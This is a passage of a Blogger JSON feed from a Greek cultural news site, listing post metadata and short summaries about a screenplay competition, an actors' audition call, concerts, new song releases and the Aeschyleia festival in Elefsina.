σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3636284154306120725"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3636284154306120725"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/12-08092025-1700.html","title":"12ος Πανελλήνιος Διαγωνισμός Συγγραφής Πρωτότυπου Σεναρίου για Ταινία Μικρού και Μεγάλου Μήκους με έπαθλα του ΕΚΚΟΜΕΔ - ΠΑΡΑΤΑΣΗ ΕΩΣ 08\/09\/2025, 17:00 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEOobwMG5bhTJO1Zsavgf3PQPZbG7VtYAZBuoH3ltTPTfKuQv6PG8PLYpImrydH5Mnc8pLlxtLH5W3F4ShxMXUez2Ru-SKpr-qlfnVKb3RYxmbIXLV8XMsUUqkeKQMMG6IS7Cd6eZ8_xlruDAOLNfJ6-AgzBNYkoop9tw_msVzrCWgpge6K2SMiodiNk\/s72-c\/1754479172874.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-782332414105250526"},"published":{"$t":"2025-08-12T11:17:00.005+03:00"},"updated":{"$t":"2025-08-12T11:17:31.043+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Ανακοίνωση ακρόασης ..."},"summary":{"type":"text","$t":"\u0026nbsp;O Θανάσης Σαράντος αναζητά 2 ηθοποιούς για την νέα παραγωγή της ΗΘΙΚΟΝ ΑΚΜΑΙΟΤΑΤΟΝ ΑΜΚΕ αλλά και για αντικατάσταση σε 2 ρόλους της παραγωγής ΟΙΔΙΠΟΥΣ ΤΥΡΑΝΝΟΣ του Σοφοκλή που θα επαναληφθεί για τρίτη σαιζόν σε Αθήνα αλλά και σε περιοδεία σε Ελλάδα και εξωτερικόΠροϋποθέσεις:Ερμηνευτική ηλικία ανδρών: 25 – 40 ετώνΠαροτρύνουμε ηθοποιούς με καλές ικανότητες σε κίνηση και χορό να αποστείλουν "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/782332414105250526\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_12.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/782332414105250526"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/782332414105250526"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post_12.html","title":"Ανακοίνωση ακρόασης ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ2vim-y_JZW7wGHSyWKrdxW0U6v3nE8LWvWE1VvMUeY0yzyuSSIoQNPXr79RkkVzoMBkdK_vRZgPI61yx7HCDbybIfYjQqKZjTlK_FmjGauw_jMBUzNDtypzInOp02h4_i3BOqRCxm67zmJ4d7O3C-ufeUDhvK5Emhj6328OeR5gvffKmTthmPPT0iIA\/s72-c\/29a83412-5512-8798-cac2-9af8dc17a25b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4520757670178986246"},"published":{"$t":"2025-08-12T11:07:00.004+03:00"},"updated":{"$t":"2025-08-12T11:11:16.656+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Συναυλία  ΜΑΤΟΥΛΑ ΖΑΜΑΝΗ - Τετάρτη 20 Αυγούστου στη Σύρο"},"summary":{"type":"text","$t":"\u0026nbsp;Η Ματούλα Ζαμάνη στη Σύρο για μία μεγάλη συναυλία την Τετάρτη 20 Αυγούστου στο γήπεδο ΕΠΣ Κυκλάδων.Ερχόμαστε να συναντηθούμε μυστικά φανερά μαζί για μια συναυλία του καλοκαιριούΝα ενώσουμε τα χέρια μαςΝα τα σηκώσουμε ψηλάΝα δούμε τι και πωςΝα μην ξεχάσουμε και αυτά που ξέρουμεΝα δούμε πως ο προικοθήρας γίνεται λαγόςΚαι πως οι καουμπόηδες το βάζουν στα πόδια μόλις φανούν οι ΙνδιάνοιΠως η "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4520757670178986246\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/20.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4520757670178986246"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4520757670178986246"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/20.html","title":"Συναυλία  ΜΑΤΟΥΛΑ ΖΑΜΑΝΗ - Τετάρτη 20 Αυγούστου στη Σύρο"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmQIHTbvF9HQ6xp-TLKWlUgbH5O9fnz7C2JrLLXKQTfBPk78oTTe-OTOAHTNgp-myjxQoPfB4lBSwVmEUxTLt3y6juYYIQwEbt0WVfOQWywG45OOnBryXc2poiLzQJ89Lf1mdYt39uVivsGSx1rK8vPMm3n3gcXRvxlHaIT00pz5FmgMZWZ6Vw1Il8308\/s72-c\/thumbnail_Matoula-Zamani-poster-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7274013309627621493"},"published":{"$t":"2025-08-10T13:40:00.004+03:00"},"updated":{"$t":"2025-08-10T13:40:49.645+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Αμοργός 2025 \/ Η μουσική ενώνει – Η συμπερίληψη εμπνέει"},"summary":{"type":"text","$t":"\u0026nbsp;Με φόντο το γαλήνιο λιμάνι των Καταπόλων και με σύμμαχο την ανοιχτή καρδιά του κοινού της Αμοργού, πραγματοποιήθηκε μια ξεχωριστή συμπεριληπτική συναυλία, συνδιοργανωμένη από τον Δήμο Αμοργού και την Περιφέρεια Νοτίου Αιγαίου, σε συνεργασία με την Α.Μ.Κ.Ε. «Με Άλλα Μάτια» και τη στήριξη του Σωματείου Ατόμων με Προβλήματα Όρασης Κυκλάδων «Αρωγή».Η εκδήλωση, με ελεύθερη είσοδο για το κοινό, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7274013309627621493\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7274013309627621493"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7274013309627621493"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/2025.html","title":"Αμοργός 2025 \/ Η μουσική ενώνει – Η συμπερίληψη εμπνέει"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir6rxvXHRC-VfLYIAT08Gm8oEYodUTYPJvIJomopZtNO93qBotnYfnNeHop0QvhDFdgTuoUU6Edc2nB0n6402FyZXr1oG48HOG-pGBca02MON2v7xLz-9f94xrDtMbZIhSckKfCBQqyC3dJDRl5SRmpQrY6plKsltuoHkGYHYwgbIuZERTcT5fm-Mwmww\/s72-c\/%CE%91%CE%BC%CE%BF%CF%81%CE%B3%CE%BF%CC%81%CF%82%20-%20%CE%97%20%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%B7%CC%81%20%CE%B5%CE%BD%CF%89%CC%81%CE%BD%CE%B5%CE%B9%20%E2%80%93%20%CE%97%20%CF%83%CF%85%CE%BC%CF%80%CE%B5%CF%81%CE%B9%CC%81%CE%BB%CE%B7%CF%88%CE%B7%20%CE%B5%CE%BC%CF%80%CE%BD%CE%B5%CC%81%CE%B5%CE%B9%20.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-944773105701616602"},"published":{"$t":"2025-08-10T12:29:00.004+03:00"},"updated":{"$t":"2025-08-10T12:29:33.439+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Χρήστος Δάντης– ‘Κομμάτια (Prod. By OXFLOYD)' | Νέο Τραγούδι"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ο\u0026nbsp;Χρήστος Δάντης, ένας από τους πιο εμβληματικούς και διαχρονικούς καλλιτέχνες της\u0026nbsp;Ελληνικής\u0026nbsp;μουσικής σκηνής, παρουσιάζει το νέο του τραγούδι\u0026nbsp;«Κομμάτια\u0026nbsp;(Prod. By OXFLOYD)», εγκαινιάζοντας το επόμενο κεφάλαιο της καλλιτεχνικής του πορείας στο\u0026nbsp;project\u0026nbsp;«Version\u0026nbsp;II».Με ήχο που αντλεί έμπνευση από τα\u0026nbsp;80s synths, αλλά"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/944773105701616602\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/prod-by-oxfloyd.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/944773105701616602"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/944773105701616602"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/prod-by-oxfloyd.html","title":"Χρήστος Δάντης– ‘Κομμάτια (Prod. By OXFLOYD)' | Νέο Τραγούδι"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dcQEDqK3IuY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8105546138761758912"},"published":{"$t":"2025-08-09T14:14:00.000+03:00"},"updated":{"$t":"2025-08-09T14:14:07.415+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Ο Θέμης Αδαμαντίδης μία από τις πλέον εμβληματικές φωνές του Ελληνικού τραγουδιού επιστρέφει με ένα καθηλωτικό νέο single ..."},"summary":{"type":"text","$t":"\u0026nbsp;Ο\u0026nbsp;Θέμης Αδαμαντίδης\u0026nbsp;μία από τις πλέον εμβληματικές φωνές του\u0026nbsp;Ελληνικού\u0026nbsp;τραγουδιού επιστρέφει με ένα καθηλωτικό νέο\u0026nbsp;single\u0026nbsp;με τίτλο\u0026nbsp;«Η Τελευταία Αλήθεια», σε μουσική του\u0026nbsp;Πάνου Καπίρη\u0026nbsp;και στίχους της\u0026nbsp;Παναγιώτας Αθανασούλη.Πρόκειται για μια μοναδική του ερμηνεία με στίχους που μιλούν για την οριακή στιγμή μιας σχέσης, εκεί όπου η αλήθεια δεν "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8105546138761758912\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/single.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8105546138761758912"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8105546138761758912"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/single.html","title":"Ο Θέμης Αδαμαντίδης μία από τις πλέον εμβληματικές φωνές του Ελληνικού τραγουδιού επιστρέφει με ένα καθηλωτικό νέο single ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kCg7McfVyVBDHSMRCxdi71jfdS8G5B5_lYJ-EcBAE-nbfGuUbzu4NpimLBQ8sSqFB-XySxaB9e1nlENt8AeTVhyWH7aJk9EIRUkIlRHupEu_F6QeTvaNTlgtoU-DqHE8AaYqXM9CX4z_EPBzEjuiRAqidcZUjzVHb_3RZ0PqUX-KTtKpXWowWh6O4wA\/s72-c\/thumbnail_image004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8008953893324802532"},"published":{"$t":"2025-08-09T13:44:00.001+03:00"},"updated":{"$t":"2025-08-09T13:44:00.778+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"Κωνσταντίνος \u0026 Ματθαίος   Τσαχουρίδης - «Ψυχή Και Σώμα»"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ο\u0026nbsp;Κωνσταντίνος\u0026nbsp;και ο\u0026nbsp;Ματθαίος Τσαχουρίδης, τα αδέρφια της καρδιάς μας, παρουσιάζουν το\u0026nbsp;ντουέτο «Ψυχή Και Σώμα»\u0026nbsp;που κυκλοφορεί από την Panik Platinum.\u0026nbsp;Το «Ψυχή Και Σώμα», ένα\u0026nbsp;fusion τραγούδι με καταβολές από όλη την ακτογραμμή της Μεσογείου\u0026nbsp;και\u0026nbsp;ελληνικούς στίχους, αναμιγνύει ρυθμικά στοιχεία latin και της Μέσης Ανατολής"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8008953893324802532\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8008953893324802532"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8008953893324802532"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/blog-post.html","title":"Κωνσταντίνος \u0026 Ματθαίος   Τσαχουρίδης - «Ψυχή Και Σώμα»"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/b83QPNBzQBU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-126478764335709082"},"published":{"$t":"2025-08-06T16:01:00.008+03:00"},"updated":{"$t":"2025-08-06T16:19:14.149+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"H Ένωση Σεναριογράφων Ελλάδος (Ε.Σ.Ε.) προκηρύσσει σε συνεργασία με το Ίδρυμα Μιχάλης Κακογιάννης διαγωνισμό συγγραφής πρωτότυπου Θεατρικού Έργου..."},"summary":{"type":"text","$t":"\u0026nbsp;H Ένωση Σεναριογράφων Ελλάδος (Ε.Σ.Ε.) προκηρύσσει σε συνεργασία με το Ίδρυμα Μιχάλης Κακογιάννης διαγωνισμό συγγραφής πρωτότυπου Θεατρικού Έργου με ελεύθερη θεματολογία. Πρόκειται για μια πρωτοβουλία στήριξης και προώθησης του ελληνικού θεατρικού έργου.Σε μια εποχή που και τα τηλεοπτικά σενάρια έχουν «θεατρικούς διαλόγους», καθώς και θεματικές ενότητες με δομή «μονόπρακτου», η Ένωση "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/126478764335709082\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/h.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/126478764335709082"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/126478764335709082"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/h.html","title":"H Ένωση Σεναριογράφων Ελλάδος (Ε.Σ.Ε.) προκηρύσσει σε συνεργασία με το Ίδρυμα Μιχάλης Κακογιάννης διαγωνισμό συγγραφής πρωτότυπου Θεατρικού Έργου..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHNuetjfNxzOJK7wJUY6Z1E34EBixnwJsT9577Urqvuyeni5Wlx6Kb1O9nzVAxDPUq4cEI0-tLYGYgbkp4GaHeT1s2qhcV_RH5xxvQw-ONMZuf3XZ9CBSmCVZAEQW0Q0TOp_R3ZUYGfdrYLjsZELhhs0EtegKUF48LRTjjpbOGzLRzMRjovYGL23b2TV0\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3688704868918635660"},"published":{"$t":"2025-08-05T22:38:00.004+03:00"},"updated":{"$t":"2025-08-05T22:38:43.732+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΦΕΣΤΙΒΑΛ ΑΙΣΧΥΛΕΙΑ 2025  \/ 31 ΑΥΓΟΥΣΤΟΥ - 30 ΣΕΠΤΕΜΒΡΙΟΥ \/ ΕΛΕΥΣΙΝΑ"},"summary":{"type":"text","$t":"\u0026nbsp;Στον Πολυχώρο Πολιτισμού ΊριςΤα πενήντα του χρόνια συμπληρώνει εφέτος το\u0026nbsp;Φεστιβάλ Αισχύλεια\u0026nbsp;2025, που διοργανώνει ο\u0026nbsp;Δήμος Ελευσίνας\u0026nbsp;και είναι ένα από τα πλέον συνεπή και μακροβιότερα στην ελληνική επικράτεια, με δική του ταυτότητα και χαρακτήρα. Ο παλμός του Πολιτισμού εξακολουθεί έτσι να χτυπά και αυτό το καλοκαίρι στην\u0026nbsp;Ελευσίνα, μια σύγχρονη πόλη, που στέφθηκε\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3688704868918635660\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/2025-31-30.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3688704868918635660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3688704868918635660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/2025-31-30.html","title":"ΦΕΣΤΙΒΑΛ ΑΙΣΧΥΛΕΙΑ 2025  \/ 31 ΑΥΓΟΥΣΤΟΥ - 30 ΣΕΠΤΕΜΒΡΙΟΥ \/ ΕΛΕΥΣΙΝΑ"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZcBMDZjq7-qISkh9KIPYfS-fFAkEMEe0__tzcwjUt_qG5VcQre0El19yWD26GOZYXB8CNWQZJzOyMCiZ1yb3SWWq32X2LhEEx9BCE208HNWsWiGnaBKzgsSIkwANxX7PJ4d6mCA3XmNxYD8eAbwgaWVf88nV1avPdBl7owI0lPWs4F4fbBAK6N-6gYSw\/s72-c\/thumbnail_Mystery111_Sandoval_exhibition_johnkouskoutis-20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8142918506235228589"},"published":{"$t":"2025-08-03T12:10:00.004+03:00"},"updated":{"$t":"2025-08-03T12:10:27.962+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIC NEWS"}],"title":{"type":"text","$t":"ΕΛΛΗ ΚΟΚΚΙΝΟΥ — ΦΟΙΒΟΣ  «ΚΑΠΟΙΑ ΠΟΥ ΔΕΝ ΑΓΑΠΑΣ»  Μουσική – Στίχοι: Φοίβος \/ Νέο τραγούδι \u0026 Music Video!  "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Δείτε το Music Video στο YouTube:ΕΛΛΗ ΚΟΚΚΙΝΟΥ - ΚΑΠΟΙΑ ΠΟΥ ΔΕΝ ΑΓΑΠΑΣ\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Μετά την επιτυχία του\u0026nbsp;«Δε σε αφορά»,\u0026nbsp;που\u0026nbsp;εξακολουθεί να\u0026nbsp;σημειώνει\u0026nbsp;εξαιρετική πορεία σε YouTube,\u0026nbsp;Ραδιόφωνα"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8142918506235228589\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/music-video.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8142918506235228589"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8142918506235228589"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/08\/music-video.html","title":"ΕΛΛΗ ΚΟΚΚΙΝΟΥ — ΦΟΙΒΟΣ  «ΚΑΠΟΙΑ ΠΟΥ ΔΕΝ ΑΓΑΠΑΣ»  Μουσική – Στίχοι: Φοίβος \/ Νέο τραγούδι \u0026 Music Video!  "}],"author":[{"name":{"$t":"SIGMA ONLINE 